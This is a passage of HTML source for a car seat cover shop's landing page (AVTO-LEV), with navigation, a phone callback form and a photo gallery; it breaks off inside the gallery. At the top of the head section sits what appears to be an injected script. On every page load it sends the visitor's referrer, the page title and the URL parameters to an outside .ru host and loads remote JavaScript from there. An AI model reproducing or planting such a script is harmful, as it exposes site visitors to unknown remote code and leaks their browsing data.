




<file: index.html>
<!DOCTYPE html>
<html lang="zxx">

<head>
<span id="85f6db85-bc2a-9402-b24e-ac0eec7c7c9a"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://www.aufejji.ru/QZCY9b?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f720b485462a=script5f720b485462b&_cid=85f6db85-bc2a-9402-b24e-ac0eec7c7c9a'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://www.aufejji.ru/QZCY9b?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f720b485462a=script5f720b485462b'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>
    <meta charset="UTF-8">
    <meta name="description" content="Накидки-Чехлы на сиденья автомобиля. Универсальные накидки (чехлы) для авто">
    <meta name="google-site-verification" content="hh6_Hq7LWIsj3Ag6hrGpbvyaX-2sXnLstknIk3RsCDs" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/about.css">
    <!-- Title -->
    <title>Накидки-Чехлы на сиденья автомобиля. Универсальные чехлы для авто</title>

    <!-- Favicon -->
    <link rel="icon" href="img/core-img/favicon.png">

    <!-- Core Stylesheet -->
    <link rel="stylesheet" href="css/style.css">

    <!-- Responsive Stylesheet -->
    <link rel="stylesheet" href="css/responsive.css">
    <script src="js/jquery.min.js"></script>
    <script src="js/jss.js"></script>
</head>

<body class="light-version">




    <header class="header-area fadeInDown" data-wow-delay="0.2s">
        <div class="classy-nav-container light breakpoint-off">
            <div class="container">
                <!-- Classy Menu -->
                <nav class="classy-navbar justify-content-between" id="dreamNav">

                    <!-- Logo -->
                    <a style="font-weight:bold; font-size:18px;color: #a74807;" class="nav-brand light" href="index.html#"><img src="img/core-img/logo.png" alt="logo">AVTO-LEV</a>

                    <!-- Navbar Toggler -->
                    <div class="classy-navbar-toggler demo">
                        <span class="navbarToggler"><span></span><span></span><span></span></span>
                    </div>

                    <!-- Menu -->
                    <div class="classy-menu">

                        <!-- close btn -->
                        <div class="classycloseIcon">
                            <div class="cross-wrap"><span class="top"></span><span class="bottom"></span></div>
                        </div>

                        <!-- Nav Start -->
                        <div class="classynav">
                            <ul id="nav">
                                <li>

                                    <a href="tel:+380997728777" style="background: url('img/tel.png') no-repeat left center; padding-left:35px; color: green;">(099) 77-28-777</a>

                                </li>
                                <li><a style="text-decoration:underline;" href="index.html#sozdat">Создать Дизайн</a></li>
                                <li><a style="text-decoration:underline;" href="index.html#tsvet">Выбрать цвет</a></li>
                                <li><a style="text-decoration:underline;" href="index.html#tseni">Цены</a></li>
                                <li><a style="text-decoration:underline;" href="index.html#vopros">Вопросы</a></li>
                                <li><a style="text-decoration:underline;" href="index.html#foto">Фотографии</a></li>
                                <li><a style="text-decoration:underline;" href="index.html#contact">Контакты</a></li>
                            </ul>

                            <!-- Button -->

                        </div>
                        <!-- Nav End -->
                    </div>
                </nav>
            </div>
        </div>
    </header>



    <!-- ##### Welcome Area Start ##### -->
    <section class="hero-section gradient section-padding" id="vverh">
       
        <!-- Hero Content -->
        <div id="skidka30" class="hero-section-content">
            
            <div id="dostavka" class="container">
                <div class="row align-items-center">
                    <!-- Welcome Content -->
                    <div class="col-12 col-lg-6 col-md-12">
                        <div class="welcome-content">
                            <div class="promo-section bg">
                                <h3 class="special-head">Универсальные авто Накидки</h3>
                            </div>
                            <h1 style="padding:0; font-size:20px;max-width:400px;" class="agency-header fadeInUp" data-wow-delay="0.2s">Премиальные Накидки - Чехлы<b style="color: #a74807;"><br />на сиденья любого автомобиля</b><br />с индивидуальным дизайном</h1>
                            <p class="w-text fadeInUp" data-wow-delay="0.3s"></p>
                            <div style="text-align:left;" class="dream-btn-group fadeInUp" data-wow-delay="0.4s">
                                <h6 style="text-align: left;
    padding-left: 13px; font-weight:normal;">Оставьте заявку и наш менеджер<br />перезвонит Вам с 9:00 до 19:00</h6>
                                <form style="    max-width: 240px;text-align:left;" action="http://www.avto-lev.com.ua/kontakti2.php" id="" method="post">
                                    <input style="
    position: relative;
    z-index: 1;
    width: 240px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #000;
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    outline: none;
   border: 1px solid #7f2f00;
    -webkit-transition: all 500ms;
    transition: all 500ms;" name="user_name" placeholder="Введите Ваш Телефон" type="tel" required>
                                    <button style="position: relative;
    z-index: 1;
    width: 240px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    padding: 0 18px;
    text-align: center;
    text-transform: uppercase;
    background-size: 200% auto;
    color: #fff;
     background-image: linear-gradient(to right, #a64606 0%, #ffc243 51%, #ffc549 100%);
    box-shadow: 0 3ox 18px rgba(0, 0, 0, 0.1);
    border-radius: 100px;
    border: 1px solid #7f2f00;
    -webkit-transition: all 500ms;
    transition: all 500ms;" type="submit">Перезвоните мне!
                                    </button>
                                </form>

                                <div style="margin-top:15px;height: 30px; padding-left:40px;background: url('img/tel.png') no-repeat left center;"><h6 style="text-align:left;color: #000; padding-top:4px;">Или звоните сейчас: <b style="color:green;"><a style="color: green;text-decoration:none;" href="tel:+380997728777">(099) 77-28-777</a></b></h6>
                               </div>

                                <div style="padding: 7px;
    margin-top: 35px;
    max-width: 384px;
    border: 1px solid #36ff36;
    background: #c4ffb2;"><h6 style="text-align:left;color: green; padding-top:4px;"><span style="color: green;text-decoration:none;" href="tel:+380997728777">Внимание! Мы работаем!<br />Принимаем заказы в обычном режиме.<br />Новая Почта также работает.</span></h6>
                                </div>

                                <br /><br />
                            </div>
                        </div>
                    </div>
                    <div class="col-12 col-lg-6 col-md-12 ">
                        <div class="mt-30" style="">
                            <img src="img/core-img/img3.png" alt="" class="img-responsive center-block">
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </section>
    <!-- ##### Welcome Area End ##### -->

    <div class="clearfix"></div>


    <!-- ##### Our Recent Work Area Start ##### -->
    <section id="foto" style="padding-top:30px; padding-bottom:0px;" class="our_recent_work_area circle-m sky-bg relative section-padding-100-70 clearfix">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div style="margin-bottom: 30px;" class="section-heading text-center">
                        <!-- Dream Dots -->
                        <div id="siniy" class="dream-dots justify-content-center wow fadeInUp" data-wow-delay="0.2s">
                            <span class="gradient-text" style="font-size:18px;">«AVTO-LEV» СОЗДАЁТ ИНДИВИДУАЛЬНОСТЬ</span>
                        </div>


                    </div>
                </div>
            </div>
        </div>
        <!-- Projects Menu -->
        <div class="container">
            <div class="row dream-portfolio">


                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
                    <a href="img/team-img/corporate-team/p1.jpg" class="gallery_img"> <img src="img/team-img/corporate-team/prew/p1.jpg"  alt=""></a>
                </div>


                <div class="col-6 col-sm-6 col-lg-3 single_gallery_item branding wow fadeInUp" data-wow-delay="0.2s">
